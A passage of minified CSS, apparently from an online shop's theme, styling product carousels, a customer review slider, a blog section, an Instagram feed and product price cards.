.featured-card-col .featured-products .productCarousel{padding:0}}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .productCarousel-slide{padding-left:0;padding-right:0}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-track{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-slide{height:inherit!important}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:0;padding:0;height:auto;width:auto;left:auto;right:calc(50% - 35px);top:auto;opacity:.5;border:0;background-color:transparent}@media (min-width:768px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:-10px}}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:-60px}}@media (min-width:1200px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:-50px}}@media (min-width:1700px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow{bottom:-20px}}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-next:before,.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-prev:before{content:">";background-image:none;height:auto;width:auto;font-size:40px;color:#fff}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-next:before,.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-prev:before{font-size:50px}}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-prev{right:calc(50% + 15px)}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel .slick-arrow.slick-prev:before{content:"<"}.featured-card-Box .featured-card{text-align:center;height:100%;border:none}.featured-card-Box .featured-card .card-figure{background:0 0;padding:0}.featured-card-Box .featured-card .card-img-container{margin:0 auto}.featured-card-Box .featured-card .card-img-container::after{padding-bottom:114.8%}@media (min-width:1024px){.featured-card-Box .featured-card .card-img-container::after{padding-bottom:50.8%}}@media (min-width:1200px){.featured-card-Box .featured-card .card-img-container::after{padding-bottom:70.8%}}@media (min-width:1700px){.featured-card-Box .featured-card .card-img-container::after{padding-bottom:111.8%}}.featured-card-Box .featured-card .featured-card-figcaption{display:inline-block;padding-bottom:80px}@media (min-width:1024px){.featured-card-Box .featured-card .featured-card-figcaption{padding-bottom:19px}}@media (min-width:1200px){.featured-card-Box .featured-card .featured-card-figcaption{padding-bottom:30px}}@media (min-width:1700px){.featured-card-Box .featured-card .featured-card-figcaption{padding-bottom:80px}}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button{border:3px solid #d14343;background-color:#333;color:#fff;-webkit-box-shadow:0 11px 18px 0 rgba(51,51,51,.47);box-shadow:0 11px 18px 0 rgba(51,51,51,.47);padding:11px 25px 10px;font-size:13px;line-height:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1024px){.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button{font-size:15px;padding:11px 29px 10px}}@media (min-width:1700px){.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button{font-size:18px;padding:11px 34px 10px;-webkit-box-shadow:0 17px 37px rgba(51,51,51,.57);box-shadow:0 17px 37px rgba(51,51,51,.57)}}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button:hover{border:3px solid #d14343;background-color:#d14343;color:#333;-webkit-box-shadow:none;box-shadow:none}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button:hover .icon svg{fill:#333333}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button .icon{vertical-align:baseline;width:12px;height:12px;margin-left:3px}@media (min-width:1024px){.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button .icon{vertical-align:middle;width:16px;height:16px;margin-left:5px}}.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button .icon svg{fill:white;width:12px;height:12px}@media (min-width:1024px){.featured-card-Box .featured-card .featured-card-figcaption .card-figcaption-button .icon svg{width:16px;height:16px}}.featured-card-Box .featured-card .card-body{text-align:center}.featured-card-Box .featured-card .card-body .card-title{text-align:center;margin-bottom:5px;line-height:1;margin-top:10px}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-title{margin-bottom:12px;margin-top:15px}}.featured-card-Box .featured-card .card-body .card-title a{color:#fff;font-size:16px}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-title a{font-size:24px}}.featured-card-Box .featured-card .card-body .card-description .short-description-value{color:#c6e9d9;font-size:13px;margin-bottom:1rem}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-description .short-description-value{margin-bottom:1.5rem;font-size:18px}}.featured-card-Box .featured-card .card-body .card-text{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.featured-card-Box .featured-card .card-body .card-text .price-section{margin:0 5px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-size:20px;font-weight:600}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-text .price-section{font-size:28px}}.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withoutTax{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#555;font-size:14px;font-weight:400}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withoutTax{font-size:18px}}.featured-card-Box .featured-card .card-body .card-text .price-section.non-sale-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.non-sale-price--withoutTax{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;color:#555;font-size:14px;font-weight:400}@media (min-width:1700px){.featured-card-Box .featured-card .card-body .card-text .price-section.non-sale-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.non-sale-price--withoutTax{font-size:18px}}.featured-card-Box .featured-card .card-body .card-text .price-section .price-label,.featured-card-Box .featured-card .card-body .card-text .price-section .price-now-label{display:none}.customer-review-section{background-color:#f6f6f6;padding:40px 0 0}@media (min-width:1024px){.customer-review-section{padding:50px 0 30px}}@media (min-width:1700px){.customer-review-section{padding:70px 0 50px}}.customer-review-section .customer-review-container{margin:0 -20px}@media (min-width:1024px){.customer-review-section .customer-review-container{margin:0}}.customer-review-section .customer-review-container .review-top-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.customer-review-section .customer-review-container .customer-review-title-box{text-align:left}.customer-review-section .customer-review-container .customer-review-title-box .review-subtitle .subtitle{font-size:14px;font-weight:400;color:#212c81;margin-top:0;margin-bottom:0}@media (min-width:768px){.customer-review-section .customer-review-container .customer-review-title-box .review-subtitle .subtitle{font-size:16px}}@media (min-width:1024px){.customer-review-section .customer-review-container .customer-review-title-box .review-subtitle .subtitle{font-size:20px}}@media (min-width:1700px){.customer-review-section .customer-review-container .customer-review-title-box .review-subtitle .subtitle{font-size:22px;line-height:24px}}.customer-review-section .customer-review-container .customer-review-title-box .title{font-size:24px;text-transform:none;color:#d14343;margin-top:0}@media (min-width:768px){.customer-review-section .customer-review-container .customer-review-title-box .title{font-size:30px}}@media (min-width:1024px){.customer-review-section .customer-review-container .customer-review-title-box .title{font-size:44px}}@media (min-width:1700px){.customer-review-section .customer-review-container .customer-review-title-box .title{font-size:40px;line-height:42px}}.customer-review-section .customer-review-container .Review-slider-body{margin-top:25px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body{margin-top:20px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-list{padding-left:20px!important;padding-right:20px!important}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-list{margin:0 -15px;padding-left:0!important}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-list{margin:0 -20px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider.slick-slide{opacity:1;margin-right:30px;padding-bottom:45px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider.slick-slide{margin-right:0;padding:40px 0}}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box{padding:0 10px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box{padding:0 20px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box{margin-bottom:10px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box{margin-bottom:15px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box{margin-bottom:15px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon{width:15px;height:15px;-webkit-transform:none;transform:none}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon{width:25px;height:25px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon{width:25px;height:25px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon svg{fill:#d14343}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon svg{width:25px;height:25px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .quote-box .icon svg{width:25px;height:25px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box{position:relative;-webkit-box-shadow:17.714px 20.377px 37px 0 rgba(0,0,0,.05);box-shadow:17.714px 20.377px 37px 0 rgba(0,0,0,.05);background-color:#fff;border-radius:6px;overflow:hidden;padding:10px 10px 15px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box{max-width:100%;padding:20px 20px 25px;min-height:390px}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box{padding:40px;min-height:475px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .cust-detail-box .cust-name span{font-weight:700;color:#d14343}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .cust-detail-box .cust-name span{font-size:16px}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .slider-content p{color:#000;font-weight:300;margin-bottom:10px;font-size:14px}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .slider-content p{font-size:16px;line-height:1.5}}@media (min-width:1700px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .slider-content p{font-size:18px;margin-bottom:1.5rem}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slider .slider-box .slider-inner-box .slider-footer{padding-bottom:0;margin-top:0}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li{width:27px;height:9px;padding:0;margin-right:15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li.slick-active{width:47px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li button{border:none}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li button::before{background-color:#e0e0e0}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li.slick-active button::before{background-color:#212c81}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li button,.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li button::before{width:27px;height:9px;border-radius:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li.slick-active button,.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-dots li.slick-active button::before{width:47px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-next,.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-prev{bottom:-15%;top:auto;border-color:#212c81}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-next,.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-prev{bottom:auto;top:50%}}.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-next{right:10px!important}@media (min-width:1024px){.customer-review-section .customer-review-container .Review-slider-body .Review-slider .slick-next{right:-5px!important}}.customer-review-section .customer-review-container .but-section{text-align:center}.customer-review-section .customer-review-container .but-section .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#fff;letter-spacing:1px;border-color:#d14343;background:#d14343;-webkit-box-shadow:none;box-shadow:none;padding:4px 11px;font-size:13px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:9px}@media (min-width:576px){.customer-review-section .customer-review-container .but-section .button{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.customer-review-section .customer-review-container .but-section .button{margin-top:15px}}@media (min-width:1440px){.customer-review-section .customer-review-container .but-section .button{font-size:16px;letter-spacing:3px;padding:10px 27px 10px 27px}}.customer-review-section .customer-review-container .but-section .button:hover{background:#fff;color:#d14343;border-color:#fff}.customer-review-section .customer-review-container .but-section .button:hover svg{fill:#d14343;stroke:#d14343}.customer-review-section .customer-review-container .but-section .button svg{display:block;width:12px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:768px){.customer-review-section .customer-review-container .but-section .button svg{width:14px;margin-right:10px}}@media (min-width:1440px){.customer-review-section .customer-review-container .but-section .button svg{margin-right:10px;width:20px;height:20px}}#previewvideoModal.show-video{opacity:1;display:block;visibility:visible}#previewvideoModal .modal-header-title{color:#212c81}#previewvideoModal .video-box iframe{height:70vh}.previewvideoModal-background.show{display:block}.Blog-Section{padding:20px 0 20px;background-color:#f6f6f6}@media (min-width:1024px){.Blog-Section{padding:40px 0 40px}}.Blog-Section .blog-section-title-box{text-align:center;margin-bottom:30px}@media (min-width:1440px){.Blog-Section .blog-section-title-box{margin-bottom:70px}}@media (min-width:1440px){.Blog-Section .blog-section-title-box{font-size:46px}}.Blog-Section .blog-section-title-box .blog-section-subtitle h4{margin:0;line-height:1;color:#212c81;font-size:11px;text-transform:uppercase;letter-spacing:1px}@media (min-width:768px){.Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:16px}}@media (min-width:1440px){.Blog-Section .blog-section-title-box .blog-section-subtitle h4{font-size:18px}}.Blog-Section .blog-section-title-box .blog-section-title h3{line-height:1;font-size:20px;margin-top:10px;color:#d14343}@media (min-width:768px){.Blog-Section .blog-section-title-box .blog-section-title h3{font-size:24px}}@media (min-width:1024px){.Blog-Section .blog-section-title-box .blog-section-title h3{font-size:26px}}@media (min-width:1440px){.Blog-Section .blog-section-title-box .blog-section-title h3{font-size:40px;line-height:42px}}.Blog-Section .but-section{text-align:center}.Blog-Section .but-section .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#fff;letter-spacing:1px;border-color:#d14343;background:#d14343;-webkit-box-shadow:none;box-shadow:none;padding:4px 11px;font-size:13px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:9px}@media (min-width:576px){.Blog-Section .but-section .button{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.Blog-Section .but-section .button{margin-top:15px}}@media (min-width:1440px){.Blog-Section .but-section .button{font-size:16px;letter-spacing:3px;padding:10px 27px 10px 27px}}.Blog-Section .but-section .button:hover{background:#fff;color:#d14343;border-color:#fff}.Blog-Section .but-section .button:hover svg{fill:#d14343;stroke:#d14343}.Blog-Section .but-section .button svg{display:block;width:12px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:768px){.Blog-Section .but-section .button svg{width:14px;margin-right:10px}}@media (min-width:1440px){.Blog-Section .but-section .button svg{margin-right:10px;width:20px;height:20px}}@media (min-width:768px){.Blog-Section .blog-row{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px) and (min-width:1024px){.Blog-Section .blog-row{margin:0 -20px}}@media (min-width:768px) and (min-width:1700px){.Blog-Section .blog-row{margin:0 -25px}}.Blog-Section .blog-row .slick-list{padding-left:0!important}.Blog-Section .blog-row .slick-slide{opacity:.4}.Blog-Section .blog-row .slick-center{opacity:1}.Blog-Section .blog-row .blog-col{padding-right:30px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.Blog-Section .blog-row .blog-col{padding:0 20px;width:calc(100% / 3)}}@media (min-width:1700px){.Blog-Section .blog-row .blog-col{padding:0 25px;width:calc(100% / 3)}}.Blog-Section .blog-row .blog-col .blog-content-box .blog-image .blog-thumbnail{width:100%;max-width:100%;margin-bottom:24px}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-published-date .blog-date{text-align:left;color:#f1f1f1;font-size:12px;margin-bottom:0}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a{text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .blog-post-title-title{font-size:14px;font-weight:500;line-height:1.444;text-transform:none;color:inherit;margin-top:15px;margin-bottom:.77778rem}@media (min-width:768px){.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .blog-post-title-title{font-size:16px}}@media (min-width:1440px){.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .blog-post-title-title{font-size:20px}}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .icon{width:22px;height:18px;margin:0;-webkit-transform:rotate(0);transform:rotate(0)}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a .icon svg{stroke:#333333;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.Blog-Section .blog-row .blog-col .blog-content-box .blog-content-body .blog-post-title a:hover svg{stroke:#d14343}.instagram-section{padding:20px 0 0;background-color:#fff}@media (min-width:1024px){.instagram-section{padding:20px 0 2px}}.instagram-section .eapps-instagram-feed *{font-family:Oswald!important;font-size:18px!important}.instagram-section .eapps-instagram-feed-title{font-family:Anton!important;line-height:1;font-size:20px!important;margin-top:10px;color:#d14343}@media (min-width:768px){.instagram-section .eapps-instagram-feed-title{font-size:24px!important}}@media (min-width:1024px){.instagram-section .eapps-instagram-feed-title{font-size:26px!important}}@media (min-width:1440px){.instagram-section .eapps-instagram-feed-title{font-size:40px!important;line-height:42px!important}}.product-section{background-color:#f6f6f6;padding:20px 0 0}@media (min-width:1024px){.product-section{padding:50px 0 70px}}@media (min-width:1700px){.product-section{padding:75px 0 100px}}.product-section .section-title .section-heading{font-size:20px;font-weight:700;text-transform:capitalize;margin-top:0;text-align:center;color:#d14343;margin-bottom:10px}@media (min-width:768px){.product-section .section-title .section-heading{font-size:24px;margin-top:8px;margin-bottom:20px}}@media (min-width:1024px){.product-section .section-title .section-heading{font-size:26px}}@media (min-width:1440px){.product-section .section-title .section-heading{font-size:46px}}.product-section .section-title .section-sub-heading{color:#212c81;font-size:11px;font-weight:600;text-transform:uppercase;margin:0;letter-spacing:2px;text-align:center}@media (min-width:768px){.product-section .section-title .section-sub-heading{font-size:16px}}@media (min-width:1440px){.product-section .section-title .section-sub-heading{font-size:18px}}.product-section .productCarousel{margin:0}.product-section .productCarousel .slick-slide{padding:5px}@media (min-width:768px){.product-section .productCarousel .slick-slide{padding:0}}.product-section .productCarousel .slick-slide.slick-slide>div{border:1px solid #e0e0e0;margin:10px 0;height:100%;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:#f6f6f6;position:relative}.product-section .productCarousel .slick-slide.slick-slide>div:empty{border:0;-webkit-box-shadow:none;box-shadow:none}.product-section .productCarousel .slick-slide.slick-slide>div:hover{-webkit-box-shadow:4.243px 4.243px 11px 0 rgba(0,0,0,.1);box-shadow:4.243px 4.243px 11px 0 rgba(0,0,0,.1);border-color:#fff;background-color:#fff}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div:hover{-webkit-box-shadow:12px 12px 23px -14px rgba(0,0,0,.2);box-shadow:12px 12px 23px -14px rgba(0,0,0,.2)}}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-title a{color:#333}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-figure{background-color:#fff}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-body{background-color:#fff}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-body .button-box-group{opacity:1}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-body .button-box-group .button .icon svg{fill:white}.product-section .productCarousel .slick-slide.slick-slide>div:hover .sale-flag-side:after,.product-section .productCarousel .slick-slide.slick-slide>div:hover .sold-out-flag-side:after{border-color:transparent transparent #fff transparent}.product-section .productCarousel .slick-slide.slick-slide>div:hover .price-section{opacity:0}.product-section .productCarousel .slick-slide.slick-slide>div:hover .card-figcaption-body-btn{bottom:0}.product-section .productCarousel .slick-slide.slick-slide>div .sale-flag-side,.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side{position:absolute;top:0;left:10px;z-index:5;background:#e81212;color:#fff;padding:8px 0 10px 0;display:inline-block;min-width:21px;height:auto;max-width:initial;border-radius:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product-section .productCarousel .slick-slide.slick-slide>div .sale-flag-side .sale-text,.product-section .productCarousel .slick-slide.slick-slide>div .sale-flag-side .sold-out-text,.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side .sale-text,.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side .sold-out-text{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:inherit;text-transform:uppercase;-webkit-transform:rotate(180deg);transform:rotate(180deg);padding:3px 5px 0 2px;line-height:1;font-weight:600;font-size:13px;letter-spacing:1.5px}.product-section .productCarousel .slick-slide.slick-slide>div .sale-flag-side:after,.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side:after{content:'';position:absolute;bottom:-1px;border:10px solid;border-color:transparent transparent #f6f6f6 transparent;z-index:6;left:0;right:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product-section .productCarousel .slick-slide.slick-slide>div .sold-out-flag-side{background:#007dc6;color:#fff}.product-section .productCarousel .slick-slide.slick-slide>div .card-figure{display:block!important;width:100%!important}.product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding:20px 10px 15px 10px;text-align:center;position:relative;display:block!important;width:100%!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding:20px 10px 0 10px}}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body{margin-bottom:0}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-rating{padding:20px 10px 0 10px;margin-bottom:10px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .brand-text{font-size:14px;margin-bottom:0}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;margin:15px 0 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{margin:20px 0 20px}}@media (min-width:1440px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{font-size:16px;margin:20px 0 45px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group{position:absolute;top:auto;left:0;bottom:15px;width:100%;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group{bottom:5px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button{padding:4px 13px 2px;font-size:11px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;color:#fff;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button{font-size:14px;padding:10px 20px 8px}}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button{padding:13px 30px 12px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button .icon{width:11px;height:11px;vertical-align:sub;margin-left:2px}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button .icon{width:14px;height:14px;vertical-align:middle}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button .icon svg{width:11px;height:11px;fill:white;margin-right:10px;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button .icon svg{width:14px;height:14px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button span{display:inline-block;vertical-align:middle;padding-top:4px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button:hover{color:#d14343;background-color:#fff}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .button-box-group .card-figcaption-button:hover .icon svg{fill:#d14343}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{font-family:Oswald;font-size:12px;line-height:1.3;margin:5px 0 20px 0;min-height:48px}@media (min-width:1024px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{min-height:42px}}@media (min-width:1440px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{font-size:16px;margin:5px 0 0 0}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-description{min-height:23px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .short-description-value{color:#333;margin-bottom:0}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section{display:inline-block;margin-right:13px;color:#aaa;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section{font-size:16px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section:last-child{padding-right:0}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price--withTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price--withoutTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price-now-label,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price--withTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price--withoutTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price-now-label{color:#d14343;font-size:18px;font-weight:600;display:block;line-height:1}@media (min-width:1700px){.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price--withTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price--withoutTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withTax .price-now-label,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price--withTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price--withoutTax,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section.price-section--withoutTax .price-now-label{font-size:22px}}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price-now-label{margin-bottom:7px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price-label{display:block;margin-bottom:7px}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--discounted,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--non-sale,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--rrp{position:relative;text-decoration:none;font-size:16px;font-weight:400;display:block;line-height:1}.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section .price--discounted:before,.product-section .productCarousel .slick-slide.slick-slide>div .card-body .price-section 